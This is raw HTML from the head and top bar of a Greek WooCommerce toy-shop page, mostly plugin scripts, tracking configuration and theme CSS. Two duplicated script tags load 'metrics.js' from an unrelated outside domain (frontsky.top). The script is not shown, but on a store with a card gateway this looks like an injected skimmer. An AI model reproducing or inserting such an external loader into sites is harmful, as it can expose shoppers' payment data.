<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"09712fb0-90fc-4947-93b6-dd03ae1d1667","params":{"page_title":"wood-page-baner-15","post_type":"attachment","post_id":732,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/banners\/wood-page-baner-15\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"2b2be7ea-561b-4bef-9d36-069fd17c7b12","params":{"page_title":"wood-page-baner-15","post_type":"attachment","post_id":732,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/banners\/wood-page-baner-15\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"7cded9b8cb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769005006"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"874243c75f","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/732" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fbanners%2Fwood-page-baner-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fbanners%2Fwood-page-baner-15%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default attachmentid-732 attachment-jpeg wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
